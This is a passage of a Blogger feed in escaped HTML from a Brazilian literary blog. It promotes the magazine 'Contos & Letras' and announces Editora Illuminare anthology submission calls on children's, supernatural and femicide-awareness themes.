\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt00Dk8SggvQYRfMbQgwMqIUdEqJ-vCTzdEfbhg0Cf7ZgqZiO7srDcZPyxvCZ3dQTWUkhAqMUZMKZ89vn6P85vuYZN8Rfp0EN9oOhPx2e9g8iLVmsnnq30a8RAY2yDVB3K3vF-2_e5FvlT\/s1600\/Contos+e+Letras+4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"776\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt00Dk8SggvQYRfMbQgwMqIUdEqJ-vCTzdEfbhg0Cf7ZgqZiO7srDcZPyxvCZ3dQTWUkhAqMUZMKZ89vn6P85vuYZN8Rfp0EN9oOhPx2e9g8iLVmsnnq30a8RAY2yDVB3K3vF-2_e5FvlT\/s320\/Contos+e+Letras+4.jpg\" width=\"247\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENo site da revista vocês poderão ver as edições e distribuições mais antigas...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESite da \u003Cb\u003ERevista \"Contos \u0026amp; Letras\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.revistacontoseletras.com.br\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Ewww.revistacontoseletras.com.br\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EInformações e reservas:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eeditorailluminare@gmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5516826694866025353\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/revista-contos-letras-edicao-bienal-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5516826694866025353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5516826694866025353"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/07\/revista-contos-letras-edicao-bienal-do.html","title":"REVISTA CONTOS \u0026 LETRAS - EDIÇÃO BIENAL DO RIO 2019"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxypkTFaSnp6TMPVB3bBuHVL7PHMeuLxqnHq7wlySmpn3YByxuIZq8jUFS2EoT54Jng4V9EgWvCBQjMEm7badglPLOogwpC23lxZNZNl3pFtxUwRzpMg1OSxX8aQJzzKkIJOCZJJYxBsX9\/s72-c\/Contos+e+Letras+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-995265716307761156"},"published":{"$t":"2019-06-01T15:55:00.001-07:00"},"updated":{"$t":"2019-06-01T15:59:02.601-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"ANTOLOGIAS ILLUMINARE [SELETIVAS ABERTAS]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0wlHIAJ4XZHhjr7WbW0Nu73ISgdKRtxPnH6t2DjSd8HZVd-ew4871Z0lbKy7wKs5VwuS1TweGJtdQVVKE4g6I1SP6_GBipSf2tlTn-Zhym3LST7pDLxAWIyhhOrhJP88zRkIK2t5MBpB7\/s1600\/Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0wlHIAJ4XZHhjr7WbW0Nu73ISgdKRtxPnH6t2DjSd8HZVd-ew4871Z0lbKy7wKs5VwuS1TweGJtdQVVKE4g6I1SP6_GBipSf2tlTn-Zhym3LST7pDLxAWIyhhOrhJP88zRkIK2t5MBpB7\/s1600\/Editora+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá! Gostaria de convidar todos vocês a participarem das novas seletivas de Antologias da\u0026nbsp;\u003Cb\u003EEditora Illuminare\u003C\/b\u003E. São diversos temas desde terror, romance, infantil, policial, etc. Se você sempre sonhou ver seus contos sendo publicados e divulgados em todo Brasil e até no exterior; se sonha participar de eventos; conhecer novos e conceituados autores; ser reconhecido por suas obras. Essa pode ser uma ótima oportunidade !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDesde 2016 que eu mesma tenho participado dessas seletivas e já tenho mais de 20 contos publicados. É uma grande realização pra mim cada conquista. Já enviei contos também para participar desse ciclo e estou aguardando o resultado. Novas seletivas sempre estão abrindo e gerando possibilidades. Basta você entrar no site e ler o edital. Escreva seu texto se adequando as regras e mande por email até a data limite, depois é só aguardar. Seu nome pode estar entre os novos selecionados !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjktcwE2weRGCryr45h9foMfuDDwEvkYdlfcbP5fUedJm3Xik6OYRQF-zvqVVxoGClWHkaxcwmafnfgqeX74nhBOYd7vW9hAprrNYplo0bP94FByGXA3KU8775RdCZxQQn899qnMBaVz3B\/s1600\/Sorrir+e+sonhar.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"281\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjktcwE2weRGCryr45h9foMfuDDwEvkYdlfcbP5fUedJm3Xik6OYRQF-zvqVVxoGClWHkaxcwmafnfgqeX74nhBOYd7vW9hAprrNYplo0bP94FByGXA3KU8775RdCZxQQn899qnMBaVz3B\/s320\/Sorrir+e+sonhar.jpg\" width=\"207\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESORRIR E SONHAR\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara esse livro serão aceitos contos e poesias. A temática dos textos deve obrigatoriamente ser INFANTIL. Em qualquer tema, época ou cenário. O livro terá uma diagramação especial, própria para leitura infantil, a saber: formato maior, no tamanho A4 (21 x 29), com todos os contos e poesias com ilustrações promovidas pela editora, letra em tamanho maior e decorada, papel interno plastificado (estilo folha de revista), capa brilhosa, tornando o livro algo atrativo para o público infantil.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELeia o\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_c642bc54c7a0439b864bfa9737ba3227.pdf\" target=\"_blank\"\u003EEDITAR\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P_4LkxYN6WVMdGFRZ7chM77-dYixQY87vHeIPM9jN8rZtFizDTtUTm21hEWbPzTTfORo6bunsEsZrP08M9Jh8J9jOs0tGkSgxhsVyFLVoRo0Z9a_7ErBF4TGIDs-KI1_EtKDEY_lnBas\/s1600\/El+maligno.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P_4LkxYN6WVMdGFRZ7chM77-dYixQY87vHeIPM9jN8rZtFizDTtUTm21hEWbPzTTfORo6bunsEsZrP08M9Jh8J9jOs0tGkSgxhsVyFLVoRo0Z9a_7ErBF4TGIDs-KI1_EtKDEY_lnBas\/s320\/El+maligno.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEL MALIGNO\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENesta antologia, desafiamos conceitos entre bem e mal e queremos extrapolar todo seu imaginário. Anjos, demônios, bruxas e quaisquer criaturas sobrenaturais são algumas das forças que buscamos. Sequestros, diferentes configurações familiares, subempregos, corrupção na igreja e violência espetacularizada são um encontro perfeito entre realismo e fantasia. Queremos que vocês nos contem suas histórias desde que esse mundo deu espaço a demônios e outros seres para andarem livres por e entre nós, inclusive alguma sendo manipulados por nós mesmos. Explore a sua criatividade e originalidade e porque não, a diversidade cultural nesta antologia coberta de seres maléficos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELeia o\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E \u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_b086703c3fbe4490bba21a8a6f719976.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7kU23Ivjp62XGiNJ0LVNrpWxOmyAQYJnPpyi56LHD1ZKqfB093ktSJ5xJ7VoOLpoY347pYPU6YV99gn3WrXwsWZXrIoX9ZRRYESd3XLdrSfezMZ3lK8IPFPlUi8PTjm3ls-SpVwqy57fl\/s1600\/Feminicidio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7kU23Ivjp62XGiNJ0LVNrpWxOmyAQYJnPpyi56LHD1ZKqfB093ktSJ5xJ7VoOLpoY347pYPU6YV99gn3WrXwsWZXrIoX9ZRRYESd3XLdrSfezMZ3lK8IPFPlUi8PTjm3ls-SpVwqy57fl\/s320\/Feminicidio.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEU NÃO QUERO MORRER!\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA temática desses contos deve obrigatoriamente abordar casos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee contos de feminicídio incentivando a importância de atitudes mais humanas, intervenções jurídicas prezando a segurança e a dignidade das mulheres, destacando o alto índice de crueldade, violência e morte de mulheres por parte de companheiros, maridos e namorados. O gênero deve ser policial, drama e\/ou suspense. Leia o \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_ded172b3e1654c59a16c3294b1ee0bff.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EIMPORTANTE:\u003C\/b\u003E Feminicídio significa a perseguição e morte intencional de pessoas do sexo feminino, classificado como um crime hediondo no Brasil. Logo os contos devem finalizar com a morte da vítima feminina, alertando por maiores providências legais e sociais nesse sentido.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYiS0G58Nf6nrUEu-rkpLOG_vmpXl_J7lwcAxd-rV5qHpGYSIeMFNtOS4s414zCVbf8tGoEajh5Rp5a9c7UjzCbgHc2ECQVp7N89aWwVZgL4HU2eMV7-iG88DclqHueIbaGWL3b9kUXeus\/s1600\/sangue.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"314\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYiS0G58Nf6nrUEu-rkpLOG_vmpXl_J7lwcAxd-rV5qHpGYSIeMFNtOS4s414zCVbf8tGoEajh5Rp5a9c7UjzCbgHc2ECQVp7N89aWwVZgL4HU2eMV7-iG88DclqHueIbaGWL3b9kUXeus\/s320\/sangue.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESANGUE NAS SOMBRAS DA NOITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 